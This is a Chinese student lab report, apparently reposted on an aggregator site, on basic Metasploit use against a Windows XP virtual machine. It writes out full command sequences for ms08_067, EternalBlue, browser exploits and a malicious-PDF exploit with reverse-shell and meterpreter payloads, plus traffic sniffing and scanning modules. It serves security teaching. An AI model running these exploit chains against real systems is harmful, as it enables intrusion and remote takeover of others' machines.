2019-2020-2 20175204 张湲祯《网络对抗技术》Exp6 MSF基础应用

Posted zyzgl

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了2019-2020-2 20175204 张湲祯《网络对抗技术》Exp6 MSF基础应用相关的知识,希望对你有一定的参考价值。

2019-2020-2 20175204 张湲祯《网络对抗技术》Exp6 MSF基础应用

一、实验目标与任务

1.实践目标

- 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

- 1.1一个主动攻击实践

- 1.2 一个针对浏览器的攻击

- 1.3 一个针对客户端的攻击

- 1.4 成功应用任何一个辅助模块。

2.相关原理

- MSF主要模块:指Metasploit框架中所使用的一段软件代码组件。

- 查看六种模块源码目录/usr/share/metasploit-framework/modules

- 渗透攻击模块(Exploit Modules)

- 辅助模块(Auxiliary Modules)

- 攻击载荷(Payload Modules)

- 空字段模块(Nop Modules)

- 编码模块(Encoders)

- 后渗透攻击模块(Post)

二、基础问题回答

1.用自己的话解释什么是exploit,payload,encode.

答:(1)exploit是执行渗透攻击,用来连接漏洞,将payload传输到目标靶机,进而实现对靶机的攻击。

(2)payload是载荷。指的是用于执行的攻击的数据、代码。

(3)encode是一个编码器,对payload进行包装处理,从而迷惑靶机达到免杀的效果。

2.离实战还缺些什么技术或步骤?

答:本次实验主要利用的是已经淘汰的旧系统的漏洞,所以较容易攻击,只要查找到对应版本的攻击模块就可以较为顺利的完成攻击。但对于目前的win10系统如何在开启防火墙的情况下进行攻击肯定需要更新的技术,也需要发现更多的新漏洞进行攻击。

三、实验内容

1.主动攻击的实践



1.1ms08_067



- 实验环境

- 攻击机:kali-linux-2020.1-vmware-amd64(192.168.1.104)

- 目标靶机:Windows XP Professional(192.168.1.101)

- payload : generic/shell_reverse_tcp



- 测试靶机与攻击机之间能否ping通



- 攻击者试探靶机是否存在此漏洞

nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.1.101- 查看到靶机OS版本信息,并发现靶机有这个漏洞:

- 查看到靶机OS版本信息,并发现靶机有这个漏洞:



- 打开MSF控制台之后,用命令

search m08-067查看漏洞的具体模块位置:

- 输入以下命令进行攻击

use exploit/windows/smb/ms08_067_netapi选择该漏洞set payload generic/shell_reverse_tcp设置攻击的载荷set RHOST 192.168.1.101设置靶机IPset LHOST 192.168.1.104设置攻击机IPexploit进行攻击- 攻击成功



- 但在虚拟机使用nat网络模式时却无法攻击成功,显示拒绝访问。

- 攻击机:192.168.174.129

- 靶机:192.168.174.138





1.2ms17_010_eternalblue

-

实验环境

- 攻击机:kali-linux-2020.1-vmware-amd64(192.168.1.104)

- 靶机:Windows xp(192.168.1.101)

- payload: generic/shell_reverse_tcp

-

攻击者试探靶机是否存在此漏洞

nmap -sS -A --script=smb-vuln-ms17-010 -PO 192.168.1.101- 查看到靶机OS版本信息,并发现靶机有这个漏洞:

- 查看到靶机OS版本信息,并发现靶机有这个漏洞:

-



打开MSF控制台之后,用命令

search ms17_010 platform:windows查看漏洞的具体模块位置:

-

输入以下命令进行攻击

use exploit/windows/smb/ms17_010_eternalblue选择该漏洞set payload generic/shell_reverse_tcp设置攻击的载荷set RHOST 192.168.1.101设置靶机IPset LHOST 192.168.1.104设置攻击机IPexploit进行攻击- 显示利用漏洞攻击已完成,但未创建会话。







2.攻击浏览器的实践



2.1ms10_046

- 实验环境

- 攻击机:kali-linux-2020.1-vmware-amd64(192.168.1.104)

- 靶机:Windows xp(192.168.1.101)

- payload: windows/meterpreter/reverse_tcp

- 攻击步骤:

search ms10_046use exploit/windows/browser/ms10_046_shortcut_icon_dllloaderset payload windows/meterpreter/reverse_tcpset SRVHOST 192.168.1.104set LHOST 192.168.1.104exploit

- WIN XP中打开生成链接:http://192.168.1.104:80/

- 建立连接:

- 输入sessions查看链接的会话





2.2ms11_093_ole32.rb(唯一)

- 实验环境

- 攻击机:kali-linux-2020.1-vmware-amd64(192.168.1.104)

- 靶机:Windows xp(192.168.1.101)

- payload: windows/meterpreter/reverse_tcp

- 查看浏览器漏洞:

cd /usr/share/metasploit-framework/modules/exploits/windows/browser - 选择

ms11_093_ole32.rb,- 相关资料介绍:OLE为对象连接与嵌入技术。OLE不仅是桌面应用程序集成,而且还定义和实现了一种允许应用程序作为软件“对象”彼此进行“连接”的机制。Microsoft Windows处理特制OLE对象文件的方式中存在远程代码执行漏洞,成功利用后可允许攻击者以当前用户权限执行任意代码。



- 使用

use windows/browser/ms11_093_ole32选择攻击模块 info查看漏洞相关信息- 此模块利用Windows XP SP3的OLE32组件中的类型混淆漏洞。该漏洞存在于CPropertyStorage::ReadMultiple函数中。嵌入构建的摘要信息流的Visio文档允许在安装了Visio查看器的系统上通过Internet Explorer执行远程代码。

set payload windows/meterpreter/reverse_tcp//设置tcp反向连接set SRVHOST 192.168.1.104set LHOST 192.168.1.104exploit



- 生成链接

http://192.168.1.104:8080/PeFIq0q3B9Sxhtj - 打开链接,查看kali反应

3.攻击客户端的实践



3.1Adobe

- 实验环境

- 攻击机:kali-linux-2020.1-vmware-amd64(192.168.1.104)

- 靶机:Windows xp(192.168.1.101)

- payload: windows/meterpreter/reverse_tcp

- 启动msf控制台,输入

search adobe查找该漏洞使用的攻击模块,攻击模块为exploit/windows/fileformat/adobe_toolbutton

- 使用如下命令攻击:



use exploit/windows/fileformat/adobe_toolbuttonset payload windows/meterpreter/reverse_tcpset LHOST 192.168.1.104set FILENAME 20175204.pdfexploit

- 将生成的文件复制之后导入靶机中后输入以下命令:

use exploit/multi/handlerset payload windows/meterpreter/reverse_tcpset LHOST 192.168.1.104exploit

- 打开pdf后显示连接成功:

4.成功应用任何一个辅助模块



4.1sniffer

cd /usr/share/metasploit-framework/modules/auxiliary查看辅助模块

- 选用

auxiliary/sniffer/psnuffle - 使用

show options查看设置项,发现设置选项为默认的,直接运行就可以,发现在win xp中浏览器的记录都被记录。

4.2scanner(唯一)



search scanner查找相关具体模块。

- 使用mysql_version模块扫描MySQL服务器



use auxiliary/scanner/mysql/mysql_versionshow options查看配置选项

- 发现RHOSTS选项没有配置。



set RHOSTS 192.168.1.101exploit- 发现没有显示mysql版本但显示辅助模块运行成功。

四、实验问题及解决

- 问题1:有些攻击方法在虚拟机使用nat网络模式时无法攻击成功,显示拒绝访问。

- 解决方案:切换成桥接模式就可以顺利进行,但具体原因没有搜索到。

五、实验体会

本次实验主要利用的是已经淘汰的旧系统的漏洞,只要查找到对应版本的攻击模块就可以较为顺利的完成攻击。但如何在防火墙开启的情况下针对当前新系统的漏洞进行攻击还是需要探索的,本次实验完成还是较为顺利的,对于模块的功能和具体配置选项经过翻译可以大致理解,也方便了后续操作。经过一次次实验越发感觉自己电脑没啥安全性,可能随时或者已经被攻击了。

以上是关于2019-2020-2 20175204 张湲祯《网络对抗技术》Exp6 MSF基础应用的主要内容,如果未能解决你的问题,请参考以下文章

2019-2020-2 20175204 张湲祯《网络对抗技术》Exp6 MSF基础应用

2019-2020-2 20175204 张湲祯《网络对抗技术》Exp3 免杀原理与实践

2018-2019-2 20175204 张湲祯 实验三《敏捷开发与XP实践》实验报告